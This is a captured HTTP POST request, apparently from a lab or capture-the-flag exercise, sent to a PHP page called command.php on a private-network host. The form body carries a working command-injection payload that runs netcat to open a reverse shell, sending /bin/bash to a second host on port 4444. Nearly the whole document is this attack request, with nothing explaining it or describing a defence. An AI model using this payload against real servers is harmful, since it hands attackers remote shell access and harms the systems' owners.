 POST /command.php HTTP/1.1
Host: 192.168.141.137
Content-Length: 57
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Origin: http://192.168.141.137
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.141.137/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b3sqfg8lf53lu17jq6aom0vn25
Connection: close
radio=nc+-nv+192.168.141.134+4444+-e+/bin/bash&submit=Run